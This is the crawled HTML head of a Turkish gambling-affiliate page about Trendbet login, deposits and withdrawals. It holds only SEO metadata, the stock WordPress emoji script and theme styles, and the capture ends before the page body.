

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/
body_size: 21919
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="ZcfVA3BYDjiaF-rMSZjjjetOyyvayTV_ylSVG6DCyi4" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trendbet Giriş ve Para Yatırma Çekme - Trendbet Giriş</title>
	<meta name="description" content="Trendbet giriş ve para yatırma çekme Türkiye çevrimiçi bahis ve casino piyasasında yer alan en güvenilir sitelerden biri de Trendbet sitesidir." />
	<link rel="canonical" href="https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendbet Giriş ve Para Yatırma Çekme - Trendbet Giriş" />
	<meta property="og:description" content="Trendbet giriş ve para yatırma çekme Türkiye çevrimiçi bahis ve casino piyasasında yer alan en güvenilir sitelerden biri de Trendbet sitesidir." />
	<meta property="og:url" content="https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/" />
	<meta property="og:site_name" content="Trendbet Giriş" />
	<meta property="article:published_time" content="2020-04-30T14:49:46+00:00" />
	<meta property="og:image" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/Trendbet-8.png" />
	<meta property="og:image:width" content="823" />
	<meta property="og:image:height" content="518" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="trendbetgir_eiin20" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="trendbetgir_eiin20" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="8 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/","url":"https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/","name":"Trendbet Giriş ve Para Yatırma Çekme - Trendbet Giriş","isPartOf":{"@id":"http://trendbetgir.online.dream.website/#website"},"primaryImageOfPage":{"@id":"https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/#primaryimage"},"image":{"@id":"https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/#primaryimage"},"thumbnailUrl":"https://www.trendbetgir.online/wp-content/uploads/2020/04/Trendbet-8.png","datePublished":"2020-04-30T14:49:46+00:00","dateModified":"2020-04-30T14:49:46+00:00","author":{"@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715"},"description":"Trendbet giriş ve para yatırma çekme Türkiye çevrimiçi bahis ve casino piyasasında yer alan en güvenilir sitelerden biri de Trendbet sitesidir.","breadcrumb":{"@id":"https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/#primaryimage","url":"https://www.trendbetgir.online/wp-content/uploads/2020/04/Trendbet-8.png","contentUrl":"https://www.trendbetgir.online/wp-content/uploads/2020/04/Trendbet-8.png","width":823,"height":518,"caption":"Trendbet giriş hakkındaki geniş yelpazedeki bilgileri sitemiz aracılığı ile okuyabilirsiniz. Trendbet para yatırma çekme nasıl oluyor bu işlemler hızlı mı nasıl yapılır sorularının yanıtı yine bu sayfa da mevcuttur."},{"@type":"BreadcrumbList","@id":"https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://trendbetgir.online.dream.website/"},{"@type":"ListItem","position":2,"name":"Trendbet Giriş ve Para Yatırma Çekme"}]},{"@type":"WebSite","@id":"http://trendbetgir.online.dream.website/#website","url":"http://trendbetgir.online.dream.website/","name":"Trendbet Giriş","description":"Trendbet bonus - Trendbet güncel adresleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://trendbetgir.online.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"http://trendbetgir.online.dream.website/#/schema/person/c998a01d812d33004132c26a24026715","name":"trendbetgir_eiin20","image":{"@type":"ImageObject","inLanguage":"tr","@id":"http://trendbetgir.online.dream.website/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7fd0ac9494c460207d71cc4a3f8f29a2?s=96&d=mm&r=g","caption":"trendbetgir_eiin20"},"sameAs":["https://www.trendbetgir.online"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; akışı" href="https://www.trendbetgir.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; yorum akışı" href="https://www.trendbetgir.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; Trendbet Giriş ve Para Yatırma Çekme yorum akışı" href="https://www.trendbetgir.online/trendbet-giris-para-yatirma-ve-cekme/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendbetgir.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendbetgir.online/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.trendbetgir.online/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trendbetgir.online/wp-json/wp/v2/posts/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendbetgir.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.trendbetgir.online/?p=207' />
<link rel="alternate" type="application/json+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-giris-para-yatirma-ve-cekme%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trendbetgir.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendbetgir.online%2Ftrendbet-giris-para-yatirma-ve-cekme%2F&#038;format=xml" />
